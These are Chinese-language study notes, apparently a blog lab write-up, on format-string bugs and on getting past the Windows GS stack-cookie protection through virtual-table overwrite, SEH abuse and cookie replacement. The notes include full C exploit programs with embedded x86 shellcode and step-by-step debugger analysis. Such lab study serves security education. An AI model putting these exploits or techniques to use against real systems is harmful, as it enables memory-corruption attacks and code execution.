
- 在strcpy执行后,缓冲区buf[200]中的内容如下所示:

8.1格式化字符漏洞
8.1.1 printf中的缺陷
实验代码,编译为Release版本:
#include <stdio.h>int main(){int a = 44, b = 77;printf("a=%d, b=%d\n", a, b);printf("a=%d, b=%d\n");return 0;}

第二个printf函数,没有参数列表,但是依旧输出了结果,从下面的图片可以看出,第二个printf的参数中a的值是指向格式控制符“a=%d,b=%d\n”的指针,4218928 的十六进制形式为 0x00406030。而b=44是第一个printf残留下的参数。

8.1.2用printf读取内存数据
实验代码,编译为Release版本:
#include <stdio.h>int main(int argc, char ** argv){int len_print=0;printf("before write: length=%d\n",len_print);printf("failwest:%d%n\n",len_print,&len_print);printf("after write: length=%d\n",len_print);return 0;}
“%n”控制符用于把当前输出的所有数据的长度写回一个变量中去。代码中第二次 printf 调用中使用了%n 控制符,它会将这次调用最终输出的字符串长度写入变量len_print 中。“failwest:0”长度为 10字节,所以这次调用后 len_print 将被修改为 10字节。


- 在第二个printf执行前:

- 第二个printf执行后,len_print变量的值被修改为0x0A也就是十进制的10:

10.1 GS 安全编译选项的保护原理
- GS的保护原理:

- 在所有函数调用发生时,向栈帧内压入一个额外的随机 DWORD,这个随机数被称做“canary”,但如果使用 IDA 反汇编的话,您会看到 IDA 会将这个随机数标注为“Security Cookie”。
- Security Cookie 位于 EBP 之前,系统还将在.data 的内存区域中存放一个 Security Cookie的副本。
- 当栈中发生溢出时,Security Cookie 将被首先淹没,之后才是 EBP 和返回地址。
- 在函数返回之前,系统将执行一个额外的安全验证操作,被称做 Security check。
- 在 Security Check 的过程中,系统将比较栈帧中原先存放的 Security Cookie 和.data 中副本的值,如果两者不吻合,说明栈帧中的 Security Cookie 已被破坏,即栈中发生了溢出。
- 变量重排技术,在编译时根据局部变量的类型对变量在栈帧中的位置进行调整,将字符串变量移动到栈帧的高地址。这样可以防止该字符串溢出时破坏其他的局部变量。
- 将指针参数和字符串参数复制到内存中低地址,防止函数参数被破坏。
10.2利用未被保护的内存突破 GS
不包含 4 字节以上的缓冲区,所以即便 GS 处于开启状态,这个函数是也不受保护的。即便 GS 处于开启状态,这个函数是也不受保护的。
10.3覆盖虚函数突破 GS
实验代码,编译为Release版本:
#include "stdafx.h"#include "string.h"class GSVirtual {public :void gsv(char * src){char buf[200];strcpy(buf, src);bar(); // virtual function call}virtual void bar(){}};int main(){GSVirtual test;test.gsv("\x04\x2b\x99\x7C""\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C""\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53""\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B""\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95""\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59""\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A""\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75""\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03""\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB""\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50""\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90""\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90""\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90""\x90\x90\x90\x90\x90\x90\x90\x90");return 0;}




分析代码的主函数,首先使用“GSVirtual test”定义了一个变量test,也就是一个对象。由于test是一个变量,所以它会被存放在紧挨着主函数栈帧中的EBP存放,创建test对象返回的也就是虚函数的虚表指针,主函数的汇编代码及堆栈信息如下图所示:

- 然后跟进入test.gsv函数中汇编代码如下所示,执行strcpy函数(也就是一个循环)之前看到堆栈的信息如下图所示,可以看到在EBP上面就是test.gsv函数开辟的栈帧,EBP上面就是Security Cookie,Security Cookie上面就是没有初始化的栈帧空间(以前函数使用的信息),我们需要淹没的就是虚表指针,将其最后一个字节淹没,将0x004021E4变成0x00402100。


- 执行strcpy(一个循环)之后,之所以要将虚表指针改为0x00402100,是因为在个位置的内存空间存放着我们作为test.gsv参数的字符串,我们调用test.gsv函数时,可以看到将地址0x00402100这个地址作为参数入栈。这个0x00402100位置也是shellcode的所在位置。
- 后续执行虚函数bar(),首先要通过虚表指针找到虚函数表,然后在虚函数表中找到需要执行的虚函数地址。修改虚表指针后,将0x00402100当成了虚函数表的地址(也就是我们shellcode所在的地址),然后又在虚函数表中找需要执行的虚函数的地址(也就是把shellcode中存放的0x7C992B04当成了需要执行的虚函数)。

- 当执行call eax时(调用虚函数时),就会执行到0x7C992B04处的代码,而这个位置的代码是我们想要的代码”pop pop ret”的代码片段


- 之所以要让程序跳到0x7C992B04处执行”pop pop ret”的代码片段,是为了让程序执行到存放在栈中的shellcode。将shellcode拷贝到栈中后(执行完一个循环),我们的栈空间如下图所示,我们需要利用0x0012FE8C这个位置的地址来将程序的执行流指向栈中的shellcode,所以需要pop指令将0x0012FE8C这个位置置于栈顶的位置,然后通过ret指令就能执行到shellcode。

- 而我们在执行call eax(执行虚函数)时会将返回值压栈,如下图所示,所以需要两个pop,因此我们需要“pop pop ret”的指令片段。
- 所以最后程序会执行到栈中的shellcode:

读汇编语句时,遇到[EBP+x]这样的地址,一般都是在取函数的参数进行操作。
10.4攻击异常处理突破 GS
原理:通过shellcode将缓冲区溢出,并修改SEH处理函数的指针(让SEH异常处理函数的指针指向shellcode的地址),然后再制造一个异常,处理异常时就会转到shellcode处执行。
10.5同时替换栈中和.data 中的 Cookie 突破 GS
实验代码,编译为Release版本:
#include <stdafx.h>#include <string.h>#include <stdlib.h>char shellcode[]="\x90\x90\x90\x90"//new value of cookie in .data"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C""\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53""\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B""\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95""\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59""\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A""\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75""\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03""\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB""\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50""\x53\xFF\x57\xFC\x53\xFF\x57\xF8""\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90""\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90""\xF4\x6F\x82\x90"//result of \x90\x90\x90\x90 xor EBP"\x90\x90\x90\x90""\x94\xFE\x12\x00"//address of shellcode;void test(char * str, int i, char * src){char dest[200];if(i<0x9995){char * buf=str+i;*buf=*src;*(buf+1)=*(src+1);*(buf+2)=*(src+2);*(buf+3)=*(src+3);strcpy(dest,src);}}void main(){char * str=(char *)malloc(0x10000);test(str,0xFFFF2FB8,shellcode);}
分析一下Security Cookie的机制,首先是计算出Security Cookie的值,取出.data段中0x00403000处的数据和EBP进行异或,然后再将Security Cookie放到EBP-4的位置,如下图所示:



- 函数返回之前,要对Security Cookie进行校验,校验过程是:首先从EBP-4的位置处取出Security Cookie,然后和EBP进行异或,再将异或的结果与.data段中0x00403000处的数据进行比较



- 所以实验的原理就是同时修改.data段中的数据和栈中的数据为0x90,这样栈中的数据0x90826FF4(EBP-4的位置,也就是shellcode中需要预先设定的值)和EBP异或得到的结果为0x90,.data中的数据也被我们修改为0x90,所以就突破了GS。

- 之所以将i的值设为0xFFFF2FB8,是因为0xFFFF2FB8会溢出为一个负数-53320,这样可以突破if条件的限制,同时0xFFFF2FB8与str的地址0x00410048相加相加后也会产生溢出,使buf指针指向0x00403000,这样就可以通过buf指针来修改.data中用于计算Security Cookie的数据为0x90。

- 突破了GS,后续通过缓冲区溢出来修改返回地址,让返回地址指向栈中的shellcode,这一系列的操作也就突破了限制。
- 总结一下,通过修改.data 中的数据和栈中的数据来突破GS,有多个难点,首先需要一个i值,也就是这里的0xFFFF2FB8,之所以是这个值,是因为这个值既能够突破if判定语句,而且能够使它和str字符串的地址0x00410048相加来溢出并刚好指向0x00403000这个位置,以此地址来修改.data中的值,是0x00403000处的值为0x90909090;另外一个难点就是设置淹没栈中EBP-4的位置的值,因为在校验Security Cookie时取EBP-4处的值和EBP的值进行异或运算,为了使异或运算的结果是0x90909090(与.data的0x00403000处的值相等),所以shellcode中取了0x90826FF4,因为0x90826FF4 xor 0x0012FF64 = 0x90909090。

若有收获,就点个赞吧
0 人点赞
